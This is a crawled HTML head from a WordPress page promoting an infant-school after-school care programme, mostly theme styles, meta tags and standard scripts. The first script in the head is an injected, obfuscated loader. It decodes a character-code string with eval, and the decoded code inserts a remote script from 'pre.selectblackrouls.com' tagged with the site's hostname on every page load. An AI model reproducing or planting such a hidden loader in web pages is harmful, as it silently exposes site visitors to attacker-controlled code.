

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meadowhallbranchise.com/what-we-do/after-school-care-infant-school-only/
body_size: 10495
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
		<title>Meadow Hall After School Programme (Infant School Only) | Meadowhall Branchise</title>
		
		<!-- Default Meta Tags -->
		<meta charset="UTF-8">

<link href="//www.google-analytics.com" rel="dns-prefetch">

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<meta name="description" content="">
<link rel="shortcut icon" href="https://meadowhallbranchise.com/wp-content/uploads/2015/03/Branchise1.png">		




<link rel="pingback" href="https://meadowhallbranchise.com/xmlrpc.php" />

		
		<!-- css + javascript -->
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Parents do not need to be worried about how to engage their children while they are at work or the kinds of influences their little angels are exposed to. This provision has been specially designed to not only help the little ones be actively engaged in fun and exciting activities&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://meadowhallbranchise.com/what-we-do/after-school-care-infant-school-only/">
<meta property="og:url" content="https://meadowhallbranchise.com/what-we-do/after-school-care-infant-school-only/">
<meta property="og:site_name" content="Meadowhall Branchise">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="Meadow Hall After School Programme (Infant School Only) - Meadowhall Branchise">
<meta property="og:description" content="Parents do not need to be worried about how to engage their children while they are at work or the kinds of influences their little angels are exposed to. This provision has been specially designed to not only help the little ones be actively engaged in fun and exciting activities&hellip;">
<meta property="og:image" content="https://meadowhallbranchise.com/wp-content/uploads/2015/03/XOP16244.jpg">
<meta property="og:image:secure_url" content="https://meadowhallbranchise.com/wp-content/uploads/2015/03/XOP16244.jpg">
<meta property="og:image:width" content="960">
<meta property="og:image:height" content="640">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Meadow Hall After School Programme (Infant School Only) - Meadowhall Branchise">
<meta name="twitter:description" content="Parents do not need to be worried about how to engage their children while they are at work or the kinds of influences their little angels are exposed to. This provision has been specially designed to not only help the little ones be actively engaged in fun and exciting activities&hellip;">
<meta name="twitter:image" content="https://meadowhallbranchise.com/wp-content/uploads/2015/03/XOP16244.jpg">
<link rel="alternate" type="application/rss+xml" title="Meadowhall Branchise &raquo; Feed" href="https://meadowhallbranchise.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meadowhall Branchise &raquo; Comments Feed" href="https://meadowhallbranchise.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meadowhallbranchise.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://meadowhallbranchise.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://meadowhallbranchise.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-flexslider-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/flexslider/flexslider-custom.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-social-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/font-icons/social-icons/css/zocial.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-entypo-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/font-icons/entypo/css/entypo.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-symbol-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/font-icons/symbol/css/symbol.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-swipebox-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/swipebox/swipebox.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-bootstrap-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/bootstrap/css/bootstrap.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-theme-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/css/theme.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://meadowhallbranchise.com?display_custom_css=css&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="instant-search-js-extra">
/* <![CDATA[ */
var instant_search = {"blog_url":"https:\/\/meadowhallbranchise.com","ajax_url":"https:\/\/meadowhallbranchise.com\/wp-admin\/admin-ajax.php","placeholder":"Search"};
/* ]]> */
</script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/framework/instant-search/instant-search.js?ver=1.13.1" id="instant-search-js"></script>
<link rel="https://api.w.org/" href="https://meadowhallbranchise.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meadowhallbranchise.com/wp-json/wp/v2/pages/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meadowhallbranchise.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://meadowhallbranchise.com/?p=303' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meadowhallbranchise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeadowhallbranchise.com%2Fwhat-we-do%2Fafter-school-care-infant-school-only%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meadowhallbranchise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeadowhallbranchise.com%2Fwhat-we-do%2Fafter-school-care-infant-school-only%2F&#038;format=xml" />
<link rel="preconnect" href="//code.tidio.co">	<style type="text/css" id="custom-background-css">
	body.custom-background.site-layout-boxed
	, body.custom-background.site-layout-full-large #off-canvas-body-inner
	, body.custom-background.site-layout-full-medium #off-canvas-body-inner
	{ background-color: #f5ba2e; background-image: url('https://meadowhallbranchise.com/wp-content/uploads/2015/03/branchisebkg.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
	</style>
		<style type="text/css">
						@font-face {
			font-family: 'Custom Font 1';
			src: url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.ttf' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.woff' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.svg' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.eot' );
		}
		
				@font-face {
			font-family: 'Custom Font 2';
			src: url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.ttf' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.woff' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.svg' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.eot' );
		}
				
		::selection { color: white; background-color: #f5ba2e; }
		h1, h2, h3, h4, h5, h6 {
			font-family: 'Custom Font 1', sans-serif;
			font-weight: 400;
			color: #333333;
		}
		h1 { line-height: 1.1; }
		h2 { line-height: 1.2; }
		h3, h4, h5, h6 { line-height: 1.4; }
		body {
			font-family: 'Custom Font 2', sans-serif;
			font-size: 14px;
			font-weight: 300;
			color: #666666;
		}

		.header-font,
		woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li
		{ font-family: 'Custom Font 1', sans-serif; font-weight: 400; }
		.header-font-color { color: #333333; }

		.wp-caption p.wp-caption-text {
			color: #333333;
			border-bottom-color: #333333;
		}
		
		.body-font { font-family: 'Custom Font 2', sans-serif; font-weight: 300; }

		/* Only header font, No font-weight */
		.mobile-nav,
		.top-nav,
		.comment .author > span, .pingback .author > span, 
		.label, .tagcloud a,
		.woocommerce .product_meta .post-tags a,
		.bbp-topic-tags a,
		.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price,
		.main-nav .menu-link { font-family: 'Custom Font 1', sans-serif; }

		/* Primary Color */
		.primary-bg,
		.label, .tagcloud a,
		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
		#pagination > span {
			background-color: #f5ba2e;
		}
		a, .social-share a:hover, .site-social-icons a:hover,
		.bbp-topic-header a:hover,
		.bbp-forum-header a:hover,
		.bbp-reply-header a:hover { color: #f5ba2e; }
		.button-primary { color: #f5ba2e; border-color: #f5ba2e; }
		.primary-border { border-color: #f5ba2e; }

		/* Top-bar Colors */
		.top-bar {
			background-color: #333333;
			color: #eeeeee;
		}

		#open-mobile-nav, .top-nav  a, .top-bar-right > a {
			color: #eeeeee;
		}

		#open-mobile-nav:hover, .top-nav  a:hover, .top-bar-right > a:hover {
			background-color: #f5ba2e;
			color: #ffffff;
		}

		.top-nav .menu-item:hover { background-color: #f5ba2e; }
		.top-nav .menu-item:hover > a { color: #ffffff; }

		/* Header Colors */
		.main-bar {
			background-color: #ffffff;
			color: #bbbbbb;
		}

		/* Main Navigation Colors */
		.main-nav-bar {
			background-color: #ffffff;
		}

		.main-nav-bar, .main-nav > .menu-item > a {
			color: #ffffff;
		}

		.main-nav .menu-item:hover > .menu-link,
		.main-nav > .current-menu-ancestor > a,
		.main-nav > .current-menu-item > a {
			background-color: #f5ba2e;
			color: #ffffff;
		}

		/* Widgets */
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-icon { background-color: #f5ba2e; }
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-count { color: #f5ba2e; }

		.widget_vw_widget_categories a:hover { color: #f5ba2e; }

		/* Footer Colors */
		#footer {
			background-color: #f5ba2e;
		}

		#footer .widget-title {
			color: #f5ba2e;
		}

		#footer,
		#footer .title,
		#footer .comment-author,
		#footer .social-subscription-count
		{ color: #ffffff; }

		.copyright {
			background-color: #f5ba2e;
		}
		.copyright, .copyright a {
			color: #ffffff;
		}

		/* Custom Styles */
				.main-bar {
  position: relative;
  background: #fff url('https://meadowhallbranchise.com/wp-content/uploads/2015/04/Untitled-39.png') right no-repeat;
padding-top:65px  !important;  
padding-bottom:1px  !important; 
}
body {
background-image: url('https://meadowhallbranchise.com/wp-content/uploads/2015/04/Untitled-24.jpg') !important;
background-repeat: repeat;
background-position: top left;
background-attachment: scroll;
}
.advert {
display: none;
}
.copyright {
  border-top: 1px solid rgb(255, 255, 255) !important;

}
.container {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#loginradiushorizontalshare-2 {
  font-family: 'Conv_Gotham-Medium', Sans-Serif !important;
}
	</style>
	
		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
			<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
